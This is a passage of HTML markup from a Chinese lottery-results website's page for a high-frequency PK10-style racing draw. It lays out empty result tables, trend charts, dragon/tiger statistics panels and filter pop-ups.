		<meta http-equiv="expires" content="0">
		<meta name="description" content="168彩票开奖网提供中国体育彩票超级大乐透、排列三、排列五、七星彩、11选五、开奖结果查询，福利彩票双色球、3D、七乐彩、快3、时时彩、快乐8、北京赛车PK10、广东快乐十分等高频彩开奖结果查询调用接口。" />
		<meta name="keywords" content="彩票开奖查询,彩票开奖,彩票开奖结果,福利彩票开奖结果,体育彩票开奖结果" />
		<title>极速赛车-中国体育、福利彩票、高频彩开奖结果查询调用接口API - 168彩票开奖网</title>
		<meta name="format-detection" content="telephone=no" />
		<link rel="stylesheet" href="../../css/pk10.css" />
		<link rel="stylesheet" href="../../css/pk10_Gary.css" />
		<link rel="stylesheet" href="../../css/common.css" />
		<link rel="stylesheet" href="../../css/public.css" />
		<link rel="stylesheet" href="../../css/listHtml.css" />
		<script src="../../js/lib/jquery-1.9.1.js"></script>
		<!--<script src="../../js/lib/jQuery_Mobile_1.4.5.js"></script>-->
		<script src="../../js/lib/zepto.js"></script>
	</head>

	<body class="wxgzh iphone withHeader article utms-wxgzh utmm-None utmc-None list-page">
		<div id="headdivbox" class="indexContainer withHeader"></div>
		<div class="pagediv">
			<div id="touchdiv">
				<div class="headNum" id="headerData">
					<div class="divline issuel">
						<span class="issue"><span class="preDrawIssue">588258</span>期开奖</span>
						<span class="drawCount">已开<span class="drawCountnum">...</span>期，剩余<span class="sdrawCountnext">...</span>期</span>
						<span id="explainBtn_wfsm" class="displaynone"></span>
					</div>
					<div class="divline drawCodel">
						<ul id="pk10num" class="pk10li numberbox">
							<li class="nub01"></li>
							<li class="nub02"></li>
							<li class="nub03"></li>
							<li class="nub04"></li>
							<li class="nub05"></li>
							<li class="nub06"></li>
							<li class="nub07"></li>
							<li class="nub08"></li>
							<li class="nub09"></li>
							<li class="nub10 li_after"></li>
						</ul>
					</div>
					<div class="divline drawCodel tiger">
						<ul class="pk10li longhu">
							<li class="">龙</li>
							<li class="">虎</li>
							<li class="">虎</li>
							<li class="">龙</li>
							<li class="li_after">虎</li>
							<li class="verline li_after">|</li>
							<li class="guanyahe li_after">冠亚和：</li>
							<li class="guanyaheli li_after">10</li>
							<li class="guanyaheli li_after">小</li>
							<li class="guanyaheli li_after">大</li>
						</ul>
					</div>
					<div class="divline drawTimebox cuttime margbt8">
						<div class="flexl margtp78">距下期开奖仅有</div>
						<input type="hidden" class="nextIssue" />
						<div class="flexc margtp78">
							<div class="graypro"></div>
							<div class="redpro"></div>
						</div>
						<div class="flexr margtp78">
							<span class="hourid"><span class="bgtime hour"></span>:</span><span class="bgtime minute"></span>:<span class="bgtime second"></span>
						</div>
						
					</div>
					<div class="divline drawTimebox opentyle displaynone">
						<div class="flexl">开奖中...</div>
					</div>
				</div>
				<!--
            	时间：2017-01-07
            	描述：数据列表头部
            -->
				<div class="ListHead">
					<div class="sort"></div>
					<div class="headTitle_view">
						<div class="headTitle headTitle_gary">
							<div id="kaijianghm" class="checkedbl"><span>开奖号码<i></i></span></div>
							<button id="shuangmiantj"><span>双面统计<i></i></span></button>
							<button id="changlongtj"><span>长龙统计<i></i></span></button>
							<button id="haomafb"><span>号码分布<i></i></span></button>
							<button id="haomazs"><span>号码走势<i></i></span></button>
							<button id="luzufx"><span>路珠分析<i></i></span></button>
							<button id="hmqhlz"><span>号码前后路珠<i></i></span></button>
							<button id="lenrefx"><span>冷热分析<i></i></span></button>
							<button id="guyahelz"><span>冠亚和路珠<i></i></span></button>
							<button id="guyahezs"><span>冠亚和走势<i></i></span></button>
							<button id="dsdxls"><span>单双大小历史<i></i></span></button>
							<button id="longhutj"><span>龙虎统计<i></i></span></button>
							<button id="longhulz"><span>龙虎路珠<i></i></span></button>
							<button id="haomagltj"><span>号码规律统计<i></i></span></button>
							<button id="todayhaomatj"><span>今日号码统计<i></i></span></button>
							<button id="wezizs"><span>位置走势<i></i></span></button>
							<button id="gyhlmlishi"><span>冠亚和两面历史<i></i></span></button>
							<button id="dsdxlz"><span>单双大小路珠<i></i></span></button>
						</div>
					</div>
					<div class="page_main">
						<div class="tabBox" id="sortable">
							<button class="item" id="shuangmiantj"><span>双面统计<i></i></span></button>
							<button class="item" id="changlongtj"><span>长龙统计<i></i></span></button>
							<button class="item" id="haomafb"><span>号码分布<i></i></span></button>
							<button class="item" id="haomazs"><span>号码走势<i></i></span></button>
							<button class="item" id="luzufx"><span>路珠分析<i></i></span></button>
							<button class="item" id="hmqhlz"><span>号码前后路珠<i></i></span></button>
							<button class="item" id="lenrefx"><span>冷热分析<i></i></span></button>
							<button class="item" id="guyahelz"><span>冠亚和路珠<i></i></span></button>
							<button class="item" id="guyahezs"><span>冠亚和走势<i></i></span></button>
							<button class="item" id="dsdxls"><span>单双大小历史<i></i></span></button>
							<button class="item" id="longhutj"><span>龙虎统计<i></i></span></button>
							<button class="item" id="longhulz"><span>龙虎路珠<i></i></span></button>
							<button class="item" id="haomagltj"><span>号码规律统计<i></i></span></button>
							<button class="item" id="todayhaomatj"><span>今日号码统计<i></i></span></button>
							<button class="item" id="wezizs"><span>位置走势<i></i></span></button>
							<button class="item" id="gyhlmlishi"><span>冠亚和两面历史<i></i></span></button>
							<button class="item" id="dsdxlz"><span>单双大小路珠<i></i></span></button>
						</div>
					</div>
					<!--
                	时间：2017-01-10
                	描述：开奖号码
                -->
					<div class="drawCodebox kaijianghm">
						<div class="linebox">
							<div class="leftspan">
								<span class="leftspan">时间</span>
								<span class="rightspan padleft1">期数</span>
							</div>
							<div class="rightspan">
								<div class="rightdiv"  >
									<span id="xshm" class="spanchecked">号码</span>
									<span id="xsdx">大小</span>
									<span id="xsds">单双</span>
									<span id="gjlh">冠军/龙虎</span>
								</div>
							</div>
						</div>
						<div class="contentlist bortop002" id="numlist">
						</div>
					</div>
					<div class="drawCodebox shuangmiantj displaynone">
						<div class="line2box" id="liangmianbox">
						</div>
					</div>
					<div class="drawCodebox changlongtj displaynone">
						<div class="line2box">
							<ul id="longDrag">
							</ul>
						</div>
					</div>
					<div class="drawCodebox haomafb displaynone">
						<div class="linebox">
							<div class="numbtn">
								<ul>
									<li>01</li>
									<li>02</li>
									<li>03</li>
									<li>04</li>
									<li>05</li>
									<li>06</li>
									<li>07</li>
									<li>08</li>
									<li>09</li>
									<li>10</li>
								</ul>
							</div>
						</div>
						<div class="linebox">
							<div class="dansdxbtn">
								<ul>
									<li>单</li>
									<li>双</li>
									<li>大</li>
									<li>小</li>
								</ul>
							</div>
						</div>
						<div class="contentlist bortop002" id="haomafblist">
						</div>
					</div>

					<!--路珠分析-->
					<div class="drawCodebox luzufx displaynone">
						<div class="Pattern">
							<span class="zonghu checkspan">综合模式</span>
							<span class="danxms ">单选模式</span>
							<span class="lmms">两面模式</span>
						</div>
						<div class="cheDate">
							<span class="checkclick_lz">条件筛选</span>
							<div class="checkday">
								<span class="today_lz checkspan">今天</span>
								<span class="yestoday_lz">昨天</span>
								<span class="qitian_lz">前天</span>
							</div>
						</div>
						<div class="lz_content"></div>
					</div>

					<!--冠亚和路珠-->
					<div class="drawCodebox guyahelz displaynone">
						<!--<div class="Pattern">
						<span class="zonghu checkspan">综合模式</span>
						<span class="danxms ">单选模式</span>
						<span class="lmms">两面模式</span>
					</div>-->
						<div class="cheDate">
							<!--<span class="checkclick_lz">条件筛选</span>-->
							<div class="checkday">
								<span class="today_lz checkspan">今天</span>
								<span class="yestoday_lz">昨天</span>
								<span class="qitian_lz">前天</span>
							</div>
						</div>
						<div class="lz_content"></div>
					</div>

					<!--今日号码统计 -->
					<div class=" drawCodebox todayhaomatj displaynone">
						<div class="checkshow">
							<span class="checkClick">筛选 <i></i></span>
							<span>
			    			值为15-30时为<span class="red">红色</span>31-40为<span class="blue">蓝色</span>41-50时为<span class="green">绿色</span>
							</span>
						</div>
						<div class="showconten"></div>
					</div>

					<!--冷热分析 -->
					<div class=" drawCodebox lenrefx displaynone">
						<div class="showconten">
							<!--<div class="item_lere1 item_">
								<span class="item_title">冠军</span>
								<ul class="num_item">
									<li class="li_first">热号</li>
									<li class="hotnum">1 <i>6</i></li>
									<li>2</li>
									<li>3</li>
									<li>4</li>
								</ul>
								<ul class="">
									<li class="li_first">温号</li>
									<li>11</li>
									<li>8</li>
									<li>15</li>
									<li>9</li>
									<li>12</li>
									<li>8</li>
									<li>7</li>
								</ul>
								<ul class="">
									<li class="li_first">冷号</li>
									<li>11</li>
									<li>8</li>
									<li>35</li>
									<li>9</li>
									<li>12</li>
									<li>8</li>
								</ul>
							</div>-->
						</div>
					</div>

					<!--单双大小历史-->
					<div class="drawCodebox dsdxls displaynone">
						<div class="navTab">
							<span id="zhCheck">综合查看<i class="iActClass"></i></span>
							<span id="personCheck">个体查看<i></i></span>
						</div>
						<div class="minciList" id="zhkanList">
							<div id="minciBox">
								<ul>
									<li class="minciLiAct">冠军<i>0</i></li>
									<li>亚军<i>1</i></li>
									<li>第三<i>2</i></li>
									<li>第四<i>3</i></li>
									<li>第五<i>4</i></li>
									<li>第六<i>5</i></li>
									<li>第七<i>6</i></li>
									<li>第八<i>7</i></li>
									<li>第九<i>8</i></li>
									<li>第十<i>9</i></li>
								</ul>
							</div>
							<div id="tableBox">
								<table border="0" cellspacing="1" cellpadding="1">
									<thead>
										<tr>
											<th>日期</th>
											<th>大</th>
											<th>小</th>
											<th>单</th>
											<th>双</th>
										</tr>
									</thead>
									<!--1-10名的表格数据-->
									<tbody id="tbody0">
										<tr></tr>
									</tbody>
									<tbody id="tbody1" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody2" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody3" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody4" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody5" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody6" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody7" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody8" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="tbody9" class="displaynone">
										<tr></tr>
									</tbody>
								</table>
							</div>
						</div>
						<div class="dsdxList" id="personList" style="display: none;">
							<div id="dsdxBox">
								<ul>
									<li class="dsdxActcolor">单<i>0</i></li>
									<li>双<i>1</i></li>
									<li>大<i>2</i></li>
									<li>小<i>3</i></li>
								</ul>
							</div>
							<div id="getiTable">
								<table border="0" cellspacing="1" cellpadding="1">
									<thead>
										<tr>
											<th>日期</th>
											<th>冠军</th>
											<th>亚军</th>
											<th>第三</th>
											<th>第四</th>
											<th>第五</th>
											<th>第六</th>
											<th>第七</th>
											<th>第八</th>
											<th>第九</th>
											<th>第十</th>
										</tr>
									</thead>
									<!--1-10名的表格数据-->
									<tbody id="gtbody0">
										<tr></tr>
									</tbody>
									<tbody id="gtbody1" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="gtbody2" class="displaynone">
										<tr></tr>
									</tbody>
									<tbody id="gtbody3" class="displaynone">
										<tr></tr>
									</tbody>
								</table>
							</div>
						</div>
					</div>

					<!--龙虎统计-->
					<div class="drawCodebox longhutj displaynone">
						<div id="longhutjBox">
							<table border="0" cellspacing="1" cellpadding="1">
								<thead>
									<tr>
										<th rowspan="2" width="100">日期</th>
										<th colspan="2">冠军</th>
										<th colspan="2">亚军</th>
										<th colspan="2">第三</th>
										<th colspan="2">第四</th>
										<th colspan="2">第五</th>
									</tr>
									<tr>
										<th width="33">龙</th>
										<th width="33">虎</th>
										<th width="33">龙</th>
										<th width="33">虎</th>
										<th width="33">龙</th>
										<th width="33">虎</th>
										<th width="33">龙</th>
										<th width="33">虎</th>
										<th width="33">龙</th>
										<th width="33">虎</th>
									</tr>
								</thead>
								<tbody>
								</tbody>
							</table>
						</div>
					</div>

					<!--冠亚和两面历史-->
					<div class="drawCodebox gyhlmlishi displaynone">
						<div id="gyhlmlsBox">
							<table border="0" cellspacing="1" cellpadding="1">
								<thead>
									<tr>
										<th width="30%">日期</th>
										<th width="15%">大</th>
										<th width="15%">小</th>
										<th width="15%">单</th>
										<th width="15%">双</th>
									</tr>
								</thead>
								<tbody>
								</tbody>
							</table>
						</div>
					</div>

					<!--龙虎路珠-->
					<div class="drawCodebox longhulz displaynone">
						<div id="longhulzBox">
							<div class="timeTab">
								<span id="shaixuanBtn">筛选<i></i></span>
								<ul id="timeUl">
									<li id="today" class="todayAct">今天</li>
									<li id="yesterday">昨天</li>
									<li id="qianday">前天</li>
								</ul>
							</div>
							<div id="lhlzlist">
								<div class="lhlzItems lz_content">
								</div>
							</div>
						</div>
					</div>

					<!--号码前后路珠-->
					<div class="drawCodebox hmqhlz displaynone">
						<div id="hmqhlzBox">
							<div class="timeTab">
								<span id="hmqhlzsxBtn">筛选<i></i></span>
								<ul id="timeUl">
									<li id="qhlztoday" class="hmqhlxdayAct">今天</li>
									<li id="qhlzyesterday">昨天</li>
									<li id="qhlzqianday">前天</li>
								</ul>
							</div>
							<div id="hmqhlzlist">
								<div class="hmqhlzItems lz_content">
								</div>
							</div>
						</div>
					</div>

					<!--位置走势  号码走势-->
					<div class="drawCodebox wezizs haomazs displaynone">
						<div class="haomazsbgcls"></div>
						<div class="Pattern">
							<span class="hamafb checkspan">号码分布</span>
							<span class="sttz">形态特征</span>
							<span class="lu012">012路</span>
							<span class="spj">升平降</span>
						</div>
						<div class="table_conditions">
							<div class="divtitile">
								<p>
									<span class="weai">冠军</span>
									<span class="shjian">今天</span>
									<span class="tiaojian">筛选</span>
								</p>
								<a class="lookshjtj" href="#">查看数据统计</a>
							</div>
							<div class="table_conBox" id="waitBox">
								<div class="" id="chartLinediv"></div>
								<div class="" id="chartbottom">
									<table>
										<thead>
											<tr>
												<th>期号</th>
												<th>号码</th>
												<th>1</th>
												<th>2</th>
												<th>3</th>
												<th>4</th>
												<th>5</th>
												<th>6</th>
												<th>7</th>
												<th>8</th>
												<th>9</th>
												<th>10</th>
											</tr>
										</thead>
									</table>
								</div>
							</div>
						     <div class="lomorediv wzzslodiv" data-text="0">
									<span id="wzzslo_left" class="prevlo">&larr;</span>
									<span id="wzzslo_right" class="nextlo">&rarr;</span>
								</div>
						</div>
					</div>

					<!--号码规律统计-->
					<div class="drawCodebox hlgltj haomagltj displaynone">
						<div id="gltjhead">
							<div class="numList">
								<ul id="gltjhmNum">
									<li class="hmglNumAct">1</li>
									<li>2</li>
									<li>3</li>
									<li>4</li>
									<li>5</li>
									<li>6</li>
									<li>7</li>
									<li>8</li>
									<li>9</li>
									<li>10</li>
								</ul>
							</div>
							<div class="btnList">
								<div class="tusjbox"><span id="picBtn" class="tubiaocheck">图表</span><span id="dateBtn">数据</span></div>
								<span class="todayBtn" id="todayBtn"><p>近30期</p><i></i></span>
							</div>
						</div>
						<div id="gltjbody">
							<!--图表-->
							<div id="tblist">
								<p><span>号码</span><span>次数</span></p>
								<ul id="tbSqur">
									<!--<li>
									<i class="codenum">01</i>
									<span class="gayPip">
										<i class="kainum">5</i>
									</span>
								</li>-->
								</ul>
							</div>
							<!--数据-->
							<div id="datelist" class="displaynone">
								<div class="qihsj">
									<p>期号&nbsp;&nbsp;/&nbsp;&nbsp;时间</p>
									<span id="hmfbId">号码分布</span>
									<span id="dsdxId" class="gltjHMfb">大小单双</span>
								</div>
								<div id="sjdsdxList">
								</div>
								<div id="waitBox">
									<div class="sjhmfbList displaynone" id="chartLinediv">
										<table id="trend_table2_hmgltj" border="0" cellspacing="1" cellpadding="1">
										</table>
									</div>
									<div id="chartbottom">
										<table>
										</table>
									</div>
								</div>
							</div>
						</div>
					</div>

					<!--冠亚和走势-->
					<div class="drawCodebox gyhzs guyahezs displaynone">
						<div id="gltjhead">
							<div class="gyhHead">
								<ul>
									<li id="gyhtodayBtn"><span>今天</span><i></i></li>
									<li id="gyhsxBtn"><span>筛选</span><i></i></li>
								</ul>
								<a class="gyhcksjtj" href="#">查看数据统计</a>
							</div>
							<div class="table_conBox_gyh" id="waitBox">
								<div class="gyhdateBox" id="chartLinediv">
									<table id="trend_table2_gyhzs" border="0" cellspacing="1" cellpadding="1">
										<thead>
											<tr>
												<th>期号</th>
												<th>3</th>
												<th>4</th>
												<th>5</th>
												<th>6</th>
												<th>7</th>
												<th>8</th>
												<th>9</th>
												<th>10</th>
												<th>11</th>
												<th>12</th>
												<th>13</th>
												<th>14</th>
												<th>15</th>
												<th>16</th>
												<th>17</th>
												<th>18</th>
												<th>19</th>
											</tr>
										</thead>
										<tbody>
										</tbody>
									</table>
								</div>
								<div id="chartbottom">
									<table>
									</table>
								</div>
								 <div class="lomorediv gyhzslodiv" data-text="0">
									<span id="gyhzslo_left" class="prevlo">&larr;</span>
									<span id="gyhzslo_right" class="nextlo">&rarr;</span>
								</div>
							</div>
						</div>
					</div>

					<!--单双大小路珠-->
					<div class="drawCodebox dsdxlz  displaynone">
						<div id="dsdxlzBox">
							<div class="timeTab_dsdxlz">
								<span id="shaixuanBtn_dsdxlz">筛选<i></i></span>
								<ul id="timeUl_dsdxlz">
									<li id="today_dsdxlz" class="todayAct_dsdxlz">今天</li>
									<li id="yesterday_dsdxlz">昨天</li>
									<li id="qianday_dsdxlz">前天</li>
								</ul>
							</div>
							<div id="dsdxlzlist">
								<div class="dsdxlzItems dsdxlz_content">
								</div>
							</div>
						</div>
					</div>
				</div>

				<div id="footerDiv"></div>
			</div>
			
			<!--div.-->
			<div class="loteyPage" id="gcCheckqisho" disabled="true">
				<div class="Page_main">
					<div class="checkTitle"><span>名次选择</span></div>
					<div class="Page_content">
						<p>
							<span class="text_kong">筛选名次：</span>
							<span class="checkAll">全选</span>
							<span class="noAll">清空</span>
						</p>
						<ul class="marginTop">
							<li data-text="1" class="check_tj">冠军</li>
							<li data-text="2" class="check_tj">亚军</li>
							<li data-text="3" class="check_tj">第三</li>
							<li data-text="4" class="check_tj">第四</li>
							<li data-text="5" class="check_tj">第五</li>
							<li data-text="6" class="check_tj">第六</li>
							<li data-text="7" class="check_tj">第七</li>
							<li data-text="8" class="check_tj">第八</li>
							<li data-text="9" class="check_tj">第九</li>
							<li data-text="10" class="check_tj">第十</li>
						</ul>
						<p>
							<span class="text_kong">筛选类型：</span>
						</p>
						<ul>
							<li class="show_zonkai check_tj">总开</li>
							<li class="show_weikai check_tj">未开</li>
						</ul>
					</div>
					<div class="btngrulp">
						<span class="reset">取消</span>
						<span class="sure">确定</span>
					</div>
					<!--<div class="reset"><span>取消</span></div>-->
				</div>
			</div>
			<div class="loteyPage" id="zhfx_lz" disabled="true">
				<div class="Page_main">
					<div class="checkTitle"><span>筛选选择</span></div>
					<div class="Page_content zhms_mod showms">
						<p>
							<span class="text_kong">筛选名次：</span>
							<span class="checkAll">全选</span>
							<span class="noAll">清空</span>
						</p>
						<ul class="marginTop">
							<li data-text="ball_1" class="check_tj">冠军</li>
							<li data-text="ball_2" class="check_tj">亚军</li>
							<li data-text="ball_3" class="check_tj">第三</li>
							<li data-text="ball_4" class="check_tj">第四</li>
							<li data-text="ball_5" class="check_tj">第五</li>
							<li data-text="ball_6" class="check_tj">第六</li>
							<li data-text="ball_7" class="check_tj">第七</li>
							<li data-text="ball_8" class="check_tj">第八</li>
							<li data-text="ball_9" class="check_tj">第九</li>
							<li data-text="ball_10" class="check_tj">第十</li>
							<li data-text="ball_11" class="check_tj">冠亚和</li>
						</ul>
						<p>
							<span class="text_kong">筛选类型：</span>
						</p>
						<ul class="mosh">
							<li data-text="dansuShow" class="show_danx check_tj">单双</li>
							<li data-text="daxiaoShow" class="show_dax check_tj">大小</li>
							<li data-text="longhuShow" class="show_lohu check_tj">龙虎</li>
							<!--<li data-text="guanyudaxiaoshow" class="show_gyhdax check_tj">冠亚和大小</li>
						<li data-text="ganyudanxShow" class="show_gyhdanx check_tj">冠亚和单双</li>-->
						</ul>
					</div>
					<div class="Page_content dans_mod">
						<p>
							<span class="text_kong">筛选名次：</span>
							<span class="checkAll">全选</span>
							<span class="noAll">清空</span>
						</p>
						<ul class="marginTop">
							<li data-text="ball_1" class="check_tj">冠军</li>
							<li data-text="ball_2">亚军</li>
							<li data-text="ball_3">第三</li>
							<li data-text="ball_4">第四</li>
							<li data-text="ball_5">第五</li>
							<li data-text="ball_6">第六</li>
							<li data-text="ball_7">第七</li>
							<li data-text="ball_8">第八</li>
							<li data-text="ball_9">第九</li>
							<li data-text="ball_10">第十</li>
							<li data-text="ball_11">冠亚和</li>
						</ul>
						<p>
							<span class="text_kong">筛选类型：</span>
						</p>
						<ul class="mosh">
							<li data-text="dansuShow" class="show_danx check_tj">单双</li>
							<li data-text="daxiaoShow" class="show_dax check_tj">大小</li>
							<li data-text="longhuShow" class="show_lohu check_tj">龙虎</li>
						</ul>
					</div>
					<div class="Page_content lmms_mod">
						<p>
							<span class="text_kong">筛选名次：</span>
							<span class="checkAll">全选</span>
							<span class="noAll">清空</span>
						</p>
						<ul class="marginTop">
							<li data-text="ball_1" class="check_tj">冠军</li>
							<li data-text="ball_2" class="check_tj">亚军</li>
							<li data-text="ball_3" class="check_tj">第三</li>
							<li data-text="ball_4" class="check_tj">第四</li>
							<li data-text="ball_5" class="check_tj">第五</li>
							<li data-text="ball_6" class="check_tj">第六</li>
							<li data-text="ball_7" class="check_tj">第七</li>
							<li data-text="ball_8" class="check_tj">第八</li>
							<li data-text="ball_9" class="check_tj">第九</li>
							<li data-text="ball_10" class="check_tj">第十</li>
							<li data-text="ball_11" class="check_tj">冠亚和</li>
						</ul>
						<p>
							<span class="text_kong">筛选类型：</span>
						</p>
						<ul class="mosh">
							<li data-text="dansuShow" class="show_danx check_tj">单双</li>
							<li data-text="daxiaoShow" class="show_dax">大小</li>
							<li data-text="longhuShow" class="show_lohu">龙虎</li>
							<!--<li data-text="guanyudaxiaoshow" class="show_gyhdax">冠亚和大小</li>
						<li data-text="ganyudanxShow" class="show_gyhdanx">冠亚和单双</li>-->
						</ul>
					</div>
					<div class="btngrulp">
						<span class="reset">取消</span>
						<span class="sure">确定</span>
					</div>
					<!--<div class="reset"><span>取消</span></div>-->
				</div>
			</div>
			<!--龙虎路珠筛选弹出框-->
			<div id="lhlzshaxBox">
				<div class="lhlzshow">
					<p>条件筛选</p>
					<div class="sxmc">筛选名次：<span class="allxuan">全选</span><span class="clearall">清空</span></div>
					<ul id="lhlzmcul">
						<li value="t0" class="hmqhlzHMAct">冠军</li>
						<li value="t1" class="hmqhlzHMAct">亚军</li>
						<li value="t2" class="hmqhlzHMAct">第三</li>
						<li value="t3" class="hmqhlzHMAct">第四</li>
						<li value="t4" class="hmqhlzHMAct">第五</li>
					</ul>
					<div class="btndiv"><span id="cancelBtn">取消</span><span id="sureBtn">确定</span></div>
				</div>
			</div>
			<!--号码前后路珠筛选弹出框-->
			<div id="hmqhlzshaxBox">
				<div class="hmqhlzshow">
					<p>条件筛选</p>
					<div class="sxmc">筛选名次：<span class="qhlzallxuan">全选</span><span class="qhlzclearall">清空</span></div>
					<ul id="hmqhlzmcul">
						<li value="hm1" class="hmqhlzHMAct">号码1</li>
						<li value="hm2" class="hmqhlzHMAct">号码2</li>
						<li value="hm3" class="hmqhlzHMAct">号码3</li>
						<li value="hm4" class="hmqhlzHMAct">号码4</li>
						<li value="hm5" class="hmqhlzHMAct">号码5</li>
						<li value="hm6" class="hmqhlzHMAct">号码6</li>
						<li value="hm7" class="hmqhlzHMAct">号码7</li>
						<li value="hm8" class="hmqhlzHMAct">号码8</li>
						<li value="hm9" class="hmqhlzHMAct">号码9</li>
						<li value="hm10" class="hmqhlzHMAct">号码10</li>

					</ul>
					<div class="btndiv"><span id="hmqhlzNBtn">取消</span><span id="hmqhlzYBtn">确定</span></div>
				</div>
			</div>
			<!---->
			<div class="loteyPage" id="rank_wzzs">
				<div class="Page_main">
					<div class="checkTitle"><span>名次选择</span></div>
					<div class="Page_content">
						<div class="pk10rank">
							<ul>
								<li class="checked" data-text="0">冠军</li>
								<li data-text="1">亚军</li>
								<li data-text="2">第三名</li>
								<li data-text="3">第四名</li>
								<li data-text="4">第五名</li>
								<li data-text="5">第六名</li>
								<li data-text="6">第七名</li>
								<li data-text="7">第八名</li>
								<li data-text="8">第九名</li>
								<li data-text="9">第十名</li>
							</ul>
						</div>
					</div>
					<div class="reset"><span>取消</span></div>
				</div>
			</div>
			<div class="loteyPage" id="periods_wzzs">
				<div class="Page_main">
					<div class="checkTitle"><span>期数选择</span></div>
					<div class="Page_content">
						<div class="pk10rank">
							<ul>
								<li class="checked" data-text="0">今天</li>
								<li data-text="1">昨天</li>
								<li data-text="2">前天</li>
								<li data-text="60">近30期</li>
								<li data-text="30">近60期</li>
								<li data-text="90">近90期</li>
							</ul>
						</div>
					</div>
					<div class="reset"><span>取消</span></div>
				</div>
			</div>
			<div class="loteyPage" id="tiaojian_wzzs" disabled="true">
				<div class="Page_main">
					<div class="checkTitle"><span>条件选择</span></div>
					<div class="Page_content zhms_mod showms">

						<ul class="marginTop">
							<li data-text="ball_1" class="check_tj yilo">遗漏</li>
							<li data-text="ball_2" class="check_tj caix">拆线</li>
							<li data-text="ball_3" class="fancong">遗漏分层</li>
							<li data-text="ball_4" class="fgx">分割线</li>
						</ul>

					</div>
					<div class="btngrulp">
						<span class="reset">取消</span>
						<span class="sure">确定</span>
					</div>
					<!--<div class="reset"><span>取消</span></div>-->
				</div>
			</div>
			<!--<div class="loteyPage" id="touchlongmove" >
				<div class="page_main">
					<div class="tabBox" id="sortable">
						<button class="item" id="shuangmiantj"><span>双面统计<i></i></span></button>
						<button class="item" id="changlongtj"><span>长龙统计<i></i></span></button>
						<button class="item" id="haomafb"><span>号码分布<i></i></span></button>
						<button class="item" id="haomazs"><span>号码走势<i></i></span></button>
						<button class="item" id="luzufx"><span>路珠分析<i></i></span></button>
						<button class="item" id="hmqhlz"><span>号码前后路珠<i></i></span></button>
						<button class="item" id="lenrefx"><span>冷热分析<i></i></span></button>
						<button class="item" id="guyahelz"><span>冠亚和路珠<i></i></span></button>
						<button class="item" id="guyahezs"><span>冠亚和走势<i></i></span></button>
						<button class="item" id="dsdxls"><span>单双大小历史<i></i></span></button>
						<button class="item" id="longhutj"><span>龙虎统计<i></i></span></button>
						<button class="item" id="longhulz"><span>龙虎路珠<i></i></span></button>
						<button class="item" id="haomagltj"><span>号码规律统计<i></i></span></button>
						<button class="item" id="todayhaomatj"><span>今日号码统计<i></i></span></button>
						<button class="item" id="wezizs"><span>位置走势<i></i></span></button>
						<button class="item" id="gyhlmlishi"><span>冠亚和两面历史<i></i></span></button>
						<button class="item" id="dsdxlz"><span>单双大小路珠<i></i></span></button>
					</div>
				</div>
			</div>-->

			<!--号码规律统计  今天  昨天 前天 30  60  90期操作-->
			<div id="gltjshowBox">
				<div class="gltjshow">
					<p>期数选择</p>
					<ul id="gltjul">
						<li id="gltjToday">今天</li>
						<li id="gltjYesterday">昨天</li>
						<li id="gltjQianday">前天</li>
						<li id="gltjShirty" class="timesAtc">近30期</li>
						<li id="gltjSixty">近60期</li>
						<li id="gltjNinety">近90期</li>
					</ul>
					<div class="btndiv"><span id="gltjBtn">取消</span></div>
				</div>
			</div>
			<!--冠亚和走势  今天  昨天 前天 30  60  90期操作-->
			<div id="gyhshowBox">
				<div class="gyhshow">
					<p>期数选择</p>
					<ul id="gyhul">
						<li id="gyhToday" class="gyhtimesAtc">今天</li>
						<li id="gyhYesterday">昨天</li>
						<li id="gyhQianday">前天</li>
						<li id="gyhShirty">近30期</li>
						<li id="gyhSixty">近60期</li>
						<li id="gyhNinety">近90期</li>
					</ul>
					<div class="btndiv"><span id="gyhBtn">取消</span></div>
				</div>
			</div>
			<!--冠亚和走势  筛选操作-->
			<div class="gyhloteyPage" id="tiaojian_gyh" disabled="true">
				<div class="Page_maingyh">
					<p>标注选择</p>
					<!--<div class="Page_content zhms_mod showms">-->
					<ul class="marginTop">
						<li data-text="ball_1" class="hmqhlzHMAct yilo_gyh">遗漏</li>
						<li data-text="ball_2" class="hmqhlzHMAct caix_gyh">拆线</li>
						<li data-text="ball_3" class="fancong_gyh">遗漏分层</li>
						<li data-text="ball_4" class="fgx_gyh">分割线</li>
					</ul>
					<!--</div>-->
					<div class="btngrulp_gyh">
						<span class="reset_gyh">取消</span>
						<span class="sure_gyh">确定</span>
					</div>
				</div>
			</div>
			<!--筛选弹出框-->
			<div id="dsdxlzshaxBox">
				<div class="dsdxlzshow">
					<p>条件筛选</p>
					<div class="sxmc_dsdxlz">筛选名次：<span class="allxuan_dsdxlz">全选</span><span class="clearall_dsdxlz">清空</span></div>
					<ul id="dsdxlzmcul">
						<li value="t0" class="hmqhlzHMAct">冠军</li>
						<li value="t1" class="hmqhlzHMAct">亚军</li>
						<li value="t2" class="hmqhlzHMAct">第三</li>
						<li value="t3" class="hmqhlzHMAct">第四</li>
						<li value="t4" class="hmqhlzHMAct">第五</li>
						<li value="t5" class="hmqhlzHMAct">第六</li>
						<li value="t6" class="hmqhlzHMAct">第七</li>
						<li value="t7" class="hmqhlzHMAct">第八</li>
						<li value="t8" class="hmqhlzHMAct">第九</li>
						<li value="t9" class="hmqhlzHMAct">第十</li>
						<li value="t10" class="hmqhlzHMAct">冠亚和</li>
					</ul>
					<p class="sxlz">筛选路珠:</p>
					<div class="sxlz_dsdxlz"><span id="daxiao" class="state_dsdx">大小</span><span id="danshaung">单双</span></div>
					<div class="btndiv"><span id="cancelBtn_dsdxlz">取消</span><span id="sureBtn_dsdxlz">确定</span></div>
				</div>
			</div>
			<!--玩法说明：号码规律统计-->
			<div class="explian_smwf">
				<!--号码规律统计-->
				<div id="haomagltj_sm" class="displaynone">
					<p class="smhead">
						<span><i class="smicon"></i>帮助说明</span>
						<a href="../wfgz_index/index.html">玩法规则介绍</a>
					</p>
					<div class="cotentinfo">
